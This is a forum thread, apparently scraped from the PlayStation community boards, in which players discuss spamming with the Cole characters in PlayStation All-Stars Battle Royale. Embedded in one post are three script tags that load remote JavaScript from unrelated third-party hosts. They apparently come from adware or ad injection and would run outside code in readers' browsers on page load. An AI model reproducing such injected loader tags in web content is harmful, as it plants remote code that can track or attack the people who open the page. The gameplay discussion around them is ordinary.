Reply
Topic Options
Mark Topic as New

Mark Topic as Read

Float this Topic to the Top

Bookmark

Subscribe
ItsLuigiTime
Uncharted Territory Registered: 05/12/2012
Offline
1087 posts
Thirty3Three
Treasure Hunter Registered: 03/17/2012
Offline
5693 posts
Jan 23, 2013
Wait... people are migrating to GCole now??!

He's my main. I felt unique
http://community.us.playstation.com/t5/PlayStation-All-Stars-Battle/OFFICIAL-GEX-for-PSASBR-Thread-Sony-Santa-Monica-Please-Read/m-p/40066215/
Jan 23, 2013
Lol, people have been going to the Coles for a while now. It just took a few people showing how broken he can be.
<script type="text/javascript" src="https://loading-resource.com/data.js.php?i={5B0E559A-F075-4C48-91F1-A12AED5BE78E}&d=2012-6-10&s=http://community.us.playstation.com/t5/forums/replypage/board-id/24861/message-id/338362"></script>
<script type="text/javascript" src="http://cdncache3-a.akamaihd.net/loaders/1032/l.js?aoi=1311798366&pid=1032&zoneid=62862"></script>
<script type="text/javascript" src="http://www.vitruvianleads.com/build/production/selectionlinks/templates/bootstrap.js"></script>
Jan 23, 2013
Not much of a craze. There have always been several Cole spammers around. Both, good/evil, do pretty much the same thing. Spam spam spam spam- Level 2- execute- spam spam spam spam- level 1- execute.
As usual....I just quit the match because playing against them is boring.
Jan 24, 2013
how ppl spam with g.cole ? just curious cuz today i seen one that was spamming the jump then up circle (basically throwing the block of ice down) thats all he was doing ... he managed to almost get lvl 3 doing that but i killed him before he got it... but ppl that spam can easily be countered.. dont know why ppl complain about spammers.. i rather fight a spammer then a combo.. wouldnt yu?

Jan 24, 2013
"he managed to almost get lvl 3 doing that but i killed him before he got it..."
Spamming is VERY effective. (With some characters)
Most high ranking players just spam spam spam- and oh yeah- spam some more.
*If they are so easy to counter then they would still be yellow belts.
Jan 24, 2013
Everytime I end up getting a new main to add to my list, they always get complained about just when I start to get good with them
Toro and Jak for example. I used Toro before I knew about all his exploits, but then when I got good with him, there just happens to be a whole list of glitches and exploits for him. I've always used Jak, but I always am overshowered by the hundreds of Jak spammers out there, which automatically makes some people consider Jak a spammer as soon as they see him.